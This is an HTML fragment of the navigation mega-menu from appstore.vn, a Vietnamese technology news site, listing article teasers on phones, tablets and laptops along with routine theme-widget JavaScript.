                            <a class="td-main-logo" href="https://appstore.vn/">
            <img class="td-retina-data" data-retina="https://appstore.vn/home/images/AppStoreVn_logo.png" src="https://appstore.vn/home/images/AppStoreVn_logo.png" alt="https://appstore.vn/home/images/AppStoreVn_logo.png" title="Appvn"/>
            <span class="td-visual-hidden">Mạng xã hội AppStoreVn</span>
        </a>
                    </div>
                    <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://appstore.vn/">
			<img class="td-retina-data" data-retina="https://appstore.vn/home/images/AppStoreVn_logo.png" src="https://appstore.vn/home/images/AppStoreVn_logo.png" alt="https://appstore.vn/home/images/AppStoreVn_logo.png" title="Appvn"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://appstore.vn/">
			<img class="td-retina-data" data-retina="https://appstore.vn/home/images/AppStoreVn_logo.png" src="https://appstore.vn/home/images/AppStoreVn_logo.png" alt="https://appstore.vn/home/images/AppStoreVn_logo.png" title="Appvn"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-299"><a href="https://appstore.vn/">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-300"><a href="/mobile/">Mobile</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6961445f6cf75_rand td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_1_6961445f6cf75" ><script>var block_td_uid_1_6961445f6cf75 = new tdBlock();
block_td_uid_1_6961445f6cf75.id = "td_uid_1_6961445f6cf75";
block_td_uid_1_6961445f6cf75.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"42","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_uid_1_6961445f6cf75_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_6961445f6cf75_rand","tdc_css_class_style":"td_uid_1_6961445f6cf75_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_6961445f6cf75.td_column_number = "3";
block_td_uid_1_6961445f6cf75.block_type = "td_block_mega_menu";
block_td_uid_1_6961445f6cf75.post_count = "4";
block_td_uid_1_6961445f6cf75.found_posts = "1241";
block_td_uid_1_6961445f6cf75.header_color = "";
block_td_uid_1_6961445f6cf75.ajax_pagination_infinite_stop = "";
block_td_uid_1_6961445f6cf75.max_num_pages = "311";
tdBlocksArray.push(block_td_uid_1_6961445f6cf75);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_6961445f6cf75" id="td_uid_2_6961445fd0fbe" data-td_block_id="td_uid_1_6961445f6cf75" data-td_filter_value="" href="https://appstore.vn/mobile/">Tất Cả</a><a class="mega-menu-sub-cat-td_uid_1_6961445f6cf75"  id="td_uid_3_6961445fd1129" data-td_block_id="td_uid_1_6961445f6cf75" data-td_filter_value="43" href="https://appstore.vn/mobile/android/">Android</a><a class="mega-menu-sub-cat-td_uid_1_6961445f6cf75"  id="td_uid_4_6961445fd12ec" data-td_block_id="td_uid_1_6961445f6cf75" data-td_filter_value="44" href="https://appstore.vn/mobile/applications/">Applications</a><a class="mega-menu-sub-cat-td_uid_1_6961445f6cf75"  id="td_uid_5_6961445fd1498" data-td_block_id="td_uid_1_6961445f6cf75" data-td_filter_value="63" href="https://appstore.vn/mobile/ios/">iOS</a><a class="mega-menu-sub-cat-td_uid_1_6961445f6cf75"  id="td_uid_6_6961445fd164c" data-td_block_id="td_uid_1_6961445f6cf75" data-td_filter_value="46" href="https://appstore.vn/mobile/windows/">Windows</a></div></div><div id=td_uid_1_6961445f6cf75 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/oppo-reno-phien-ban-snapdragon-710-lo-thong-so-cau-hinh-tren-tenaa/" rel="bookmark" title="OPPO Reno phiên bản Snapdragon 710 lộ thông số cấu hình trên TENAA"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/03/288c40c97df62de6632463151c360273.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/03/288c40c97df62de6632463151c360273.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/03/288c40c97df62de6632463151c360273.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/03/288c40c97df62de6632463151c360273.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="OPPO Reno phiên bản Snapdragon 710 lộ thông số cấu hình trên TENAA"/></a></div>                <a href="https://appstore.vn/mobile/applications/" class="td-post-category">Applications</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/oppo-reno-phien-ban-snapdragon-710-lo-thong-so-cau-hinh-tren-tenaa/" rel="bookmark" title="OPPO Reno phiên bản Snapdragon 710 lộ thông số cấu hình trên TENAA">OPPO Reno phiên bản Snapdragon 710 lộ thông số cấu hình&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/dang-long-khi-nam-game-thu-tram-cam-chi-vi-e/" rel="bookmark" title="Đắng lòng khi nam game thủ trầm cảm chỉ vì “ế”"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/thumbappvn.jpg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/thumbappvn.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/thumbappvn.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/thumbappvn.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/thumbappvn.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Đắng lòng khi nam game thủ trầm cảm chỉ vì “ế”"/></a></div>                <a href="https://appstore.vn/mobile/android/" class="td-post-category">Android</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/dang-long-khi-nam-game-thu-tram-cam-chi-vi-e/" rel="bookmark" title="Đắng lòng khi nam game thủ trầm cảm chỉ vì “ế”">Đắng lòng khi nam game thủ trầm cảm chỉ vì “ế”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huong-dan-cap-nhat-android-pie-9-0-cho-nokia-7-plus-nokia-6-1-va-nokia-6-1-plus/" rel="bookmark" title="Hướng dẫn cập nhật Android Pie 9.0 cho Nokia 7 Plus, Nokia 6.1 và Nokia 6.1 Plus"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/008607a83043067700c557cc008a50e1.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/008607a83043067700c557cc008a50e1.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/008607a83043067700c557cc008a50e1.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/008607a83043067700c557cc008a50e1.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hướng dẫn cập nhật Android Pie 9.0 cho Nokia 7 Plus, Nokia 6.1 và Nokia 6.1 Plus"/></a></div>                <a href="https://appstore.vn/mobile/android/" class="td-post-category">Android</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huong-dan-cap-nhat-android-pie-9-0-cho-nokia-7-plus-nokia-6-1-va-nokia-6-1-plus/" rel="bookmark" title="Hướng dẫn cập nhật Android Pie 9.0 cho Nokia 7 Plus, Nokia 6.1 và Nokia 6.1 Plus">Hướng dẫn cập nhật Android Pie 9.0 cho Nokia 7 Plus,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/7-ung-dung-game-hap-dan-dang-free-cho-iphone-ipad-1-11/" rel="bookmark" title="7 ứng dụng &#038; game hấp dẫn đang FREE cho iPhone, iPad (1/11)"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/d6966d155cd89bdd11edd97cc7240af9.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/d6966d155cd89bdd11edd97cc7240af9.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/d6966d155cd89bdd11edd97cc7240af9.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/d6966d155cd89bdd11edd97cc7240af9.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="7 ứng dụng &#038; game hấp dẫn đang FREE cho iPhone, iPad (1/11)"/></a></div>                <a href="https://appstore.vn/mobile/ios/" class="td-post-category">iOS</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/7-ung-dung-game-hap-dan-dang-free-cho-iphone-ipad-1-11/" rel="bookmark" title="7 ứng dụng &#038; game hấp dẫn đang FREE cho iPhone, iPad (1/11)">7 ứng dụng &#038; game hấp dẫn đang FREE cho iPhone,&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6961445f6cf75" data-td_block_id="td_uid_1_6961445f6cf75"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6961445f6cf75" data-td_block_id="td_uid_1_6961445f6cf75"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-304"><a href="/reviews/">Reviews</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_6961445fd63c0_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_7_6961445fd63c0" ><script>var block_td_uid_7_6961445fd63c0 = new tdBlock();
block_td_uid_7_6961445fd63c0.id = "td_uid_7_6961445fd63c0";
block_td_uid_7_6961445fd63c0.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"50","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_uid_7_6961445fd63c0_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_6961445fd63c0_rand","tdc_css_class_style":"td_uid_7_6961445fd63c0_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_6961445fd63c0.td_column_number = "3";
block_td_uid_7_6961445fd63c0.block_type = "td_block_mega_menu";
block_td_uid_7_6961445fd63c0.post_count = "5";
block_td_uid_7_6961445fd63c0.found_posts = "151";
block_td_uid_7_6961445fd63c0.header_color = "";
block_td_uid_7_6961445fd63c0.ajax_pagination_infinite_stop = "";
block_td_uid_7_6961445fd63c0.max_num_pages = "31";
tdBlocksArray.push(block_td_uid_7_6961445fd63c0);
</script><div id=td_uid_7_6961445fd63c0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/danh-gia-samsung-galaxy-book-2-that-vong-vi-con-chip/" rel="bookmark" title="Đánh giá Samsung Galaxy Book 2: Thất vọng vì con chip"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/ef881b4052412be24a16fa9918ee34d7.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/ef881b4052412be24a16fa9918ee34d7.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/ef881b4052412be24a16fa9918ee34d7.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/ef881b4052412be24a16fa9918ee34d7.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/ef881b4052412be24a16fa9918ee34d7.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Đánh giá Samsung Galaxy Book 2: Thất vọng vì con chip"/></a></div>                <a href="https://appstore.vn/reviews/" class="td-post-category">Reviews</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/danh-gia-samsung-galaxy-book-2-that-vong-vi-con-chip/" rel="bookmark" title="Đánh giá Samsung Galaxy Book 2: Thất vọng vì con chip">Đánh giá Samsung Galaxy Book 2: Thất vọng vì con chip</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/so-sanh-ipad-pro-12-9-inch-2018-va-ipad-pro-12-9-inch-2017-su-khac-biet-la-gi/" rel="bookmark" title="So sánh iPad Pro 12.9 inch 2018 và iPad Pro 12.9 inch 2017: Sự khác biệt là gì?"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/807024f06302056b3fbb07254f1ce178.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/807024f06302056b3fbb07254f1ce178.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/807024f06302056b3fbb07254f1ce178.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/807024f06302056b3fbb07254f1ce178.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/807024f06302056b3fbb07254f1ce178.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="So sánh iPad Pro 12.9 inch 2018 và iPad Pro 12.9 inch 2017: Sự khác biệt là gì?"/></a></div>                <a href="https://appstore.vn/reviews/" class="td-post-category">Reviews</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/so-sanh-ipad-pro-12-9-inch-2018-va-ipad-pro-12-9-inch-2017-su-khac-biet-la-gi/" rel="bookmark" title="So sánh iPad Pro 12.9 inch 2018 và iPad Pro 12.9 inch 2017: Sự khác biệt là gì?">So sánh iPad Pro 12.9 inch 2018 và iPad Pro 12.9&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/so-sanh-macbook-air-moi-voi-macbook-pro-2018-su-khac-biet-la-gi/" rel="bookmark" title="So sánh MacBook Air mới với MacBook Pro 2018: sự khác biệt là gì?"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/08e310d6a44d76a9a7d78871dfa22367.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/08e310d6a44d76a9a7d78871dfa22367.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/08e310d6a44d76a9a7d78871dfa22367.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/08e310d6a44d76a9a7d78871dfa22367.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/08e310d6a44d76a9a7d78871dfa22367.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="So sánh MacBook Air mới với MacBook Pro 2018: sự khác biệt là gì?"/></a></div>                <a href="https://appstore.vn/reviews/" class="td-post-category">Reviews</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/so-sanh-macbook-air-moi-voi-macbook-pro-2018-su-khac-biet-la-gi/" rel="bookmark" title="So sánh MacBook Air mới với MacBook Pro 2018: sự khác biệt là gì?">So sánh MacBook Air mới với MacBook Pro 2018: sự khác&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/tren-tay-nhanh-nokia-x7-tai-viet-nam-chip-snapdragon-710-thiet-ke-cao-cap/" rel="bookmark" title="Trên tay nhanh Nokia X7 tại Việt Nam: Chip Snapdragon 710, thiết kế cao cấp"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/198a3326c7a583899dcaa1bf6c1dbaca.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/198a3326c7a583899dcaa1bf6c1dbaca.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/198a3326c7a583899dcaa1bf6c1dbaca.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/198a3326c7a583899dcaa1bf6c1dbaca.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Trên tay nhanh Nokia X7 tại Việt Nam: Chip Snapdragon 710, thiết kế cao cấp"/></a></div>                <a href="https://appstore.vn/reviews/" class="td-post-category">Reviews</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/tren-tay-nhanh-nokia-x7-tai-viet-nam-chip-snapdragon-710-thiet-ke-cao-cap/" rel="bookmark" title="Trên tay nhanh Nokia X7 tại Việt Nam: Chip Snapdragon 710, thiết kế cao cấp">Trên tay nhanh Nokia X7 tại Việt Nam: Chip Snapdragon 710,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/so-sanh-galaxy-s9-va-oneplus-6t-dat-hon-lieu-co-tot-hon/" rel="bookmark" title="So sánh Galaxy S9 và OnePlus 6T: Đắt hơn liệu có tốt hơn?"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/43f7065bb49c50ebee96f64d66b3ad68.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/43f7065bb49c50ebee96f64d66b3ad68.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/43f7065bb49c50ebee96f64d66b3ad68.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/43f7065bb49c50ebee96f64d66b3ad68.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/43f7065bb49c50ebee96f64d66b3ad68.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="So sánh Galaxy S9 và OnePlus 6T: Đắt hơn liệu có tốt hơn?"/></a></div>                <a href="https://appstore.vn/reviews/" class="td-post-category">Reviews</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/so-sanh-galaxy-s9-va-oneplus-6t-dat-hon-lieu-co-tot-hon/" rel="bookmark" title="So sánh Galaxy S9 và OnePlus 6T: Đắt hơn liệu có tốt hơn?">So sánh Galaxy S9 và OnePlus 6T: Đắt hơn liệu có&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6961445fd63c0" data-td_block_id="td_uid_7_6961445fd63c0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6961445fd63c0" data-td_block_id="td_uid_7_6961445fd63c0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-527"><a href="/tin-cong-nghe/">Tin Công Nghệ</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_6961445fe7a26_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_8_6961445fe7a26" ><script>var block_td_uid_8_6961445fe7a26 = new tdBlock();
block_td_uid_8_6961445fe7a26.id = "td_uid_8_6961445fe7a26";
block_td_uid_8_6961445fe7a26.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_uid_8_6961445fe7a26_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_6961445fe7a26_rand","tdc_css_class_style":"td_uid_8_6961445fe7a26_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_6961445fe7a26.td_column_number = "3";
block_td_uid_8_6961445fe7a26.block_type = "td_block_mega_menu";
block_td_uid_8_6961445fe7a26.post_count = "5";
block_td_uid_8_6961445fe7a26.found_posts = "4822";
block_td_uid_8_6961445fe7a26.header_color = "";
block_td_uid_8_6961445fe7a26.ajax_pagination_infinite_stop = "";
block_td_uid_8_6961445fe7a26.max_num_pages = "965";
tdBlocksArray.push(block_td_uid_8_6961445fe7a26);
</script><div id=td_uid_8_6961445fe7a26 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huawei-matepad-pro-xuat-hien-tren-geekbench/" rel="bookmark" title="Huawei MatePad Pro xuất hiện trên Geekbench"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/80914e2de78e3417e95660d5cdc78740.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/80914e2de78e3417e95660d5cdc78740.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/80914e2de78e3417e95660d5cdc78740.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/80914e2de78e3417e95660d5cdc78740.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/80914e2de78e3417e95660d5cdc78740.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Huawei MatePad Pro xuất hiện trên Geekbench"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huawei-matepad-pro-xuat-hien-tren-geekbench/" rel="bookmark" title="Huawei MatePad Pro xuất hiện trên Geekbench">Huawei MatePad Pro xuất hiện trên Geekbench</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/honor-magic-watch-2-bat-ngo-lo-anh-thuc-te-truoc-ngay-ra-mat/" rel="bookmark" title="Honor Magic Watch 2 bất ngờ lộ ảnh thực tế trước ngày ra mắt"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/7c36aa2eeb26d20cb257702a040eaf3b.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/7c36aa2eeb26d20cb257702a040eaf3b.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/7c36aa2eeb26d20cb257702a040eaf3b.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/7c36aa2eeb26d20cb257702a040eaf3b.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/7c36aa2eeb26d20cb257702a040eaf3b.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Honor Magic Watch 2 bất ngờ lộ ảnh thực tế trước ngày ra mắt"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/honor-magic-watch-2-bat-ngo-lo-anh-thuc-te-truoc-ngay-ra-mat/" rel="bookmark" title="Honor Magic Watch 2 bất ngờ lộ ảnh thực tế trước ngày ra mắt">Honor Magic Watch 2 bất ngờ lộ ảnh thực tế trước&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/samsung-galaxy-s8-se-duoc-len-doi-android-10/" rel="bookmark" title="Samsung Galaxy S8 sẽ được “lên đời” Android 10?"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/13cb53d1bb832e49c7348ea24862955a.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/13cb53d1bb832e49c7348ea24862955a.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/13cb53d1bb832e49c7348ea24862955a.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/13cb53d1bb832e49c7348ea24862955a.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/13cb53d1bb832e49c7348ea24862955a.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Samsung Galaxy S8 sẽ được “lên đời” Android 10?"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>

            <div class="item-details">
